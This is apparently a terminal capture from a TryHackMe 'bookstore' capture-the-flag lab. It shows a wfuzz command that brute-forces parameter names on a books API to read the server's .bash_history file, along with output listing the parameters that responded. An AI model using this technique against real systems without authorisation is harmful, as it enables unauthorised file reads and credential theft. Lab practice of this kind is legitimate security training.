 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/bookstore]
└─# wfuzz -u http://10.10.18.214:5000/api/v1/resources/books?FUZZ=.bash_history -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --
hc 404
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sit
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.18.214:5000/api/v1/resources/books?FUZZ=.bash_history
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000395:   200        7 L      11 W       116 Ch      "show"
000000486:   200        1 L      1 W        3 Ch        "author"
000000529:   200        1 L      1 W        3 Ch        "id"